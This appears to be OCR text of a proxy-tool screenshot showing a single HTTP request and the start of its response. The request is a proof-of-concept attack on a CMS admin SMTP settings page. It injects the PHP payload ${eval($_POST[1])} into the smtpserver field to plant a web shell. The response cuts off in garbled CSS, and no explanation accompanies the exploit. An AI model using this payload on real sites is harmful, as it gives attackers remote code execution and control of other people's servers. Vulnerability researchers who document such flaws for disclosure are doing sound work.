 1 × 2 × 3 × 4 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 POST /at1fcg/admin_smtp.php?action=set HTTP/1.1
2 Host: 127.0.0.12
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 192
9 Origin: http://127.0.0.12
10 Connection: close
11 Referer: http://127.0.0.12/at1fcg/admin_smtp.php
12 Cookie: PHPSESSID=rcejd2jps1jcrv8gdoumqmf71k
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: iframe
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=4
19
20 smtpserver=${eval($_POST[1])}&smtpserverport=&smtpusermail=12345%40qq.com&smtpname=
%E6%B5%B7%E6%B4%8B%E5%BD%B1%E8%A7%86%E7%BD%91&smtpuser=12345%40qq.com&smtppass=123456789&smtpreg=off
&smtppsw=
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Wed, 03 Jul 2024 01:16:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Cache-Control: private
10 Content-Length: 1404
11
12 <html>
13 <head>
14 <title>
提示信息
</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="
width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
16 <base target='_self'/>
17 <style>
body{
background:#f9fafd;
color:#818181
}
a{
text-decoration:none
}
.mac_msg_jump{
width:90%;
max-width:420px;
margin:5%auto0;
border:1pxsolid#293846;
border-radius:4px;
box-shadow:0px1px2pxrgba(0,0,0,0.1);
border:1pxsolid#0099CC;
background-color:#F2F9FD;
}
.mac_msg_jump.title{
margin-bottom:11px